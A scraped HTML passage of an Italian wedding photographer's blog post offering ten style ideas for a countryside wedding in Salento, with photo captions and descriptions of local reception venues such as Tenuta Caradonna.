tag-matrimonio tag-matrimonio-in-campagna tag-matrimonio-nel-salento"><div class="post_content_holder"><div class="post_image"> <img width="1920" height="1280" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" fetchpriority="high" data-srcset="https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg.webp 1920w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-700x467.jpg.webp 700w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img width="1920" height="1280" src="https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" fetchpriority="high" srcset="https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg.webp 1920w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838-700x467.jpg.webp 700w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="post_text"><div class="post_text_inner"><h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">22 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> Matrimonio in campagna nel Salento &#8211; 10 idee di stile per la festa dei tuoi sogni</h2><div class="post_info"> <span class="time">Posted at 12:23h</span> in <a href="https://danielepanareo.it/category/blog-di-matrimonio/" rel="category tag">Blog di Matrimonio</a> <span class="post_author"> by <a itemprop="author" class="post_author_link" href="https://danielepanareo.it/author/daniele/">Daniele</a> </span> <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Matrimonio+in+campagna+nel+Salento+%26%238211%3B+10+idee+di+stile+per+la+festa+dei+tuoi+sogni&amp;p[url]=https%3A%2F%2Fdanielepanareo.it%2Fmatrimonio-in-campagna-nel-salento%2F&amp;p[images][0]=https://danielepanareo.it/wp-content/uploads/2019/01/Panareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg&amp;p[summary]=Matrimonio+in+campagna+nel+Salento+%26%238211%3B+10+idee+di+stile+per+la+festa+dei+tuoi+sogni+Verde+a+perdifiato+Quando+la+natura+%C3%A8+protagonista%2C+la+festa+di%26nbsp%3Bmatrimonio+in+campagna+pu%C3%B2...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Matrimonio+in+campagna+nel+Salento+%26%238211%3B+10+idee+di+stile+per+la+festa+dei+tuoi+sogni+Verde+a+perdifiato+Quando+la+https://danielepanareo.it/matrimonio-in-campagna-nel-salento/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin_share"><a href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdanielepanareo.it%2Fmatrimonio-in-campagna-nel-salento%2F&amp;title=Matrimonio+in+campagna+nel+Salento+%26%238211%3B+10+idee+di+stile+per+la+festa+dei+tuoi+sogni', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdanielepanareo.it%2Fmatrimonio-in-campagna-nel-salento%2F&amp;description=Matrimonio in campagna nel Salento &#8211; 10 idee di stile per la festa dei tuoi sogni&amp;media=https%3A%2F%2Fdanielepanareo.it%2Fwp-content%2Fuploads%2F2019%2F01%2FPanareo-fotografo-Lecce_Rita-e-Andrea-2018_Foto_Me_Raw_Story_IMG0838.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div></div></div></div><h2 class="wp-block-heading" id="advgb-toc-d895a994-3a4b-42ca-aa40-4aa852dee8bb">Matrimonio in campagna nel Salento &#8211; 10 idee di stile per la festa dei tuoi sogni</h2><h2 class="wp-block-heading" id="advgb-toc-41651ab2-2571-41ec-a3e6-9e413667a816">Verde a perdifiato</h2><p>Quando la natura è protagonista, la festa di&nbsp;<strong>matrimonio in campagn</strong>a può essere organizzata nel segno di una semplicità ricercata. Puntate allora sui dettagli vintage e poesia!</p><p style="text-align:left"><strong>Indice</strong></p><ul class="wp-block-advgb-summary advgb-toc alignnone"><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-d895a994-3a4b-42ca-aa40-4aa852dee8bb">Matrimonio in campagna nel Salento &#8211; 10 idee di stile per la festa dei tuoi sogni</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-41651ab2-2571-41ec-a3e6-9e413667a816">Verde a perdifiato</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-6a2cd95c-e608-4d02-9e6f-5022f3ccdd16">Indice</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-4b84c5cc-0353-418b-92c2-bb76a7010a58">10 idee idee di stile per un perfetto matrimonio in campagna</a></li><li class="toc-level-3" style="margin-left:60px"><a href="#advgb-toc-b35739b1-1345-48b0-8d5d-6bc9d0f7d939">Altri elementi importanti</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-d782939a-87d3-4079-87e6-294ace99ac8a">&nbsp;</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-913e7226-6772-4450-a476-9a569638dffd">Sale ricevimenti&nbsp;per festeggiare il matrimonio in campagna nel Salento</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-33f6b851-af80-40c8-a099-52bc50e8f1b4">Tenuta Caradonna &#8211;&nbsp;Lequile (LE)</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-c7ce279e-b33a-458b-8940-9dcb9ab09d85">Nel verde per le tue nozze in campagna</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-55bae4bb-6e4c-4d54-9d3c-525d50e950a5">VERDALIA &#8211; VILLA CONVENTO (LE)</a></li><li class="toc-level-3" style="margin-left:60px"><a href="#advgb-toc-cc8c10d6-1f10-4633-be1a-17177065457d">Informazioni utili:</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-06d28de6-57b5-422a-9728-615ca268e2dd">Tenuta Tresca &#8211; Botrugno (Le)</a></li></ul><h3 class="wp-block-heading" id="advgb-toc-4b84c5cc-0353-418b-92c2-bb76a7010a58">10 idee idee di stile per un perfetto matrimonio in campagna</h3><p><strong>Parola d&#8217;ordine, atmosfera! Tutto il resto verrà da sé: dai particolari d&#8217;ispirazione rétro al menu bio per di più dai fiori spontanei ai profumi mediterranei</strong></p><p><strong>1. &nbsp; IL FILO CONDUTTORE.</strong>&nbsp;Fatevi ispirare dai profumi e dai colori della natura circostante&#8230; Le erbe aromatiche potrebbero essere un ottimo punto di partenza.</p><p><strong>2. &nbsp; QUANDO?</strong>&nbsp;Senza dubbio di giorno, in primavera o estate, per godere del paesaggio tutta la giornata, dalla cerimonia in poi. La sera bisogna scegliere assolutamente l&#8217;illuminazione giusta per creare atmosfere intime. In ogni modo una soluzione carina e non invasiva per un matrimonio in campagna nel salento informale potrebbe essere quella di utilizzare fiaccole e lucette come nelle sagre di paese.</p><p><strong>3. &nbsp; IL TAVOLO E LA SEDUTA.</strong>&nbsp;Certamente una scelta di sicuro effetto sarà quella di allestire tavoli rustici con apparecchiature vintage e sedie diverse. Infatti le tavolate uniche sono molto apprezzate negli ultimi tempi perchè ricreano un clima conviviale e meno formale.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266.jpg"><img decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-1024x683.jpg.webp" alt="Matrimonio in campagna nel Salento - panareo fotografo lecce" class="wp-image-4621 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266.jpg.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="683" src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-1024x683.jpg.webp" alt="Matrimonio in campagna nel Salento - panareo fotografo lecce" class="wp-image-4621 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4266.jpg.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a><figcaption>Matrimonio in campagna nel Salento. Un esempio di tavolata rustica a staffa di cavallo con sedie di legno e paglia. L&#8217;illuminazione è molto minimal e tende a creare un&#8217;atmosfera intima e conviviale. Gli ulivi secolari fanno da magica cornice al banchetto di matrimonio. La foto è stata scattata dal fotografo di Lecce Daniele Panareo durante un ricevimento a Tenuta Tresca a Botrugno(Le).</figcaption></figure></div><h4 class="wp-block-heading" id="advgb-toc-b35739b1-1345-48b0-8d5d-6bc9d0f7d939">Altri elementi importanti</h4><p><strong>4. &nbsp; LA TORTA.</strong> Perfetto certamente un buffet di dolci artigianali, che&nbsp;richiamino la tradizione del territorio salentino. Da noi la torta <strong>pasticciotto leccese</strong> non può assolutamente mancare.</p><p><strong>5. &nbsp; MENU.</strong> Rispolverate ricette di una volta, dando al pranzo indubbiamente un&#8217;anima green con prodotti km zero. Anche i prodotti e i piatti locali mantengono una grande dignità se serviti nel giusto modo. Per un <strong>matrimonio in campagna</strong> che si rispetti, vai allora con i piatti tipici della cucina salentina come ciceri e tria, pezzetti al sugo, fave e cicorie, sagne ncannulate e orecchiette al sugo con la ricotta forte! Segnalo, a tal proposito, il sito de <a href="http://www.laputea.com/it/cultura-salento/cucina-prodotti-tipici-salento/cucina-tipica-salento" target="_blank" rel="noopener noreferrer">La Putea</a>.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://www.katebackdrop.com/collections/light-round"><img decoding="async" width="1024" height="682" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-1024x682.jpg.webp" alt="Light round for photography" class="wp-image-4628 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-1024x682.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-768x511.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525.jpg.webp 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="682" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-1024x682.jpg.webp" alt="Light round for photography" class="wp-image-4628 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-1024x682.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525-768x511.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5525.jpg.webp 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></figure></div><p><strong>6. &nbsp; I FIORI.</strong> Come dimostrano le riviste a tema, bouquet dovrà&nbsp;essere composto anche da fiori spontanei come margherite e fiordalisi.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035.jpg"><img decoding="async" width="1024" height="682" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-1024x682.jpg.webp" alt="decorazioni per il matrimonio in campagna nel Salento" class="wp-image-4627 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-1024x682.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-768x511.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035.jpg.webp 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="682" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-1024x682.jpg.webp" alt="decorazioni per il matrimonio in campagna nel Salento" class="wp-image-4627 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-1024x682.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035-768x511.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-5035.jpg.webp 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a><figcaption>Un esempio di decorazioni per il matrimonio in campagna nel Salento. Foto Daniele Panareo fotografo matrimonialista a Lecce.</figcaption></figure></div><p><strong>7. &nbsp; Troppo caldo?</strong> Probabilmente se festeggiate all&#8217;aperto e la giornata è particolarmente calda, prevedete un angolo con tanti capelli di paglia da offrire agli invitati.</p><p><strong>8. &nbsp; L&#8217;IDEA IN PIÙ.</strong> Regalate ai vostri ospiti una degustazione di vini della zona, magari su tavoli all&#8217;aperto con vista sulle vigne.</p><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4625"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp" alt="" class="wp-image-4625 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1.jpg.webp 1400w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp" alt="" class="wp-image-4625 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1.jpg.webp 1400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274.jpg"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-300x200.jpg.webp" alt="" class="wp-image-4622 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-300x200.jpg.webp" alt="" class="wp-image-4622 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4274.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><p><strong>9. &nbsp; PER CHI AMA LA SIESTA.</strong> Sarà divertente allestire una zona del giardino con amache colorate e cuscini sull&#8217;erba, per un perfetto relax!</p><p><strong>10. &nbsp; SE LA FESTA CONTINUA&#8230;</strong> I party informali sono spesso quelli in cui gli ospiti si intrattengono più lungo, quando il sole cala, accendete dei filoni di luci soffuse che correranno da un albero all&#8217;altro sopra i tavoli.</p><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4625"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp" alt="" class="wp-image-4625 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1.jpg.webp 1400w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp" alt="" class="wp-image-4625 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-2-1.jpg.webp 1400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4626"><img decoding="async" width="682" height="1024" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-682x1024.jpg.webp" alt="" class="wp-image-4626 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-682x1024.jpg.webp 682w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-200x300.jpg.webp 200w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-768x1152.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3.jpg.webp 933w" sizes="(max-width: 682px) 100vw, 682px" /><noscript><img decoding="async" width="682" height="1024" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-682x1024.jpg.webp" alt="" class="wp-image-4626 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-682x1024.jpg.webp 682w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-200x300.jpg.webp 200w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3-768x1152.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-salento-panareo-fotografo-3.jpg.webp 933w" sizes="(max-width: 682px) 100vw, 682px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4623"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-300x200.jpg.webp" alt="" class="wp-image-4623 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-300x200.jpg.webp" alt="" class="wp-image-4623 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275-1024x683.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Daniele-Panareo-Fotografia_Fotografo-Matrimonio-Lecce-4275.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><h2 class="wp-block-heading" id="advgb-toc-d782939a-87d3-4079-87e6-294ace99ac8a">&nbsp;</h2><h2 class="wp-block-heading" id="advgb-toc-913e7226-6772-4450-a476-9a569638dffd">Sale ricevimenti&nbsp;per festeggiare il matrimonio in campagna nel Salento</h2><h3 class="wp-block-heading" id="advgb-toc-33f6b851-af80-40c8-a099-52bc50e8f1b4">Tenuta Caradonna &#8211;&nbsp;Lequile (LE)</h3><p>La Tenuta è completamente immersa nel verde delle campagne nei dintorni di Lequile cioè a pochi km dal capoluogo salentino. Facilmente raggiungibile per via della ss Lecce-Gallipoli, direzione Gallipoli, offre grandi spazi di verde attrezzato. Inoltre vi sono piscine, fontane, vialetti e gazebo all&#8217;aperto per aperitivi e buffet di dolci. In primavera e in&nbsp;estate è possibile in aggiunta sfruttare tutto lo spazio a disposizione per ricreare ambienti separati per ogni fase del ricevimento, dai buffet all&#8217;aperto al taglio della torta nuziale vicino la piscina e la fontana. Le&nbsp;campagne adiacenti, inoltre, offrono spunti originali per shooting fotografici in esterna, con location bucoliche immerse nel verde.</p><p>Nella mia <a href="https://danielepanareo.it/fotografo-matrimonio-lecce/" target="_blank" rel="noopener noreferrer">galleria personale</a>, trovate foto scattate durante i ricevimenti alla tenuta e potrete saggiarne personalmente le caratteristiche scenografiche ed estetiche.</p><h3 class="wp-block-heading" id="advgb-toc-c7ce279e-b33a-458b-8940-9dcb9ab09d85">Nel verde per le tue nozze in campagna</h3><p>Ottimi piatti a base di pesce e carne creati personalmente dal famoso chef della Tenuta. La struttura offre anche le stanze per soggiornare in relax lontano dal caos cittadino.</p><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4639"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-300x157.jpg.webp" alt="tenuta caradonna sera " class="wp-image-4639 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-300x157.jpg.webp" alt="tenuta caradonna sera " class="wp-image-4639 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4640"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna-300x157.jpg.webp" alt="tenuta caradonna 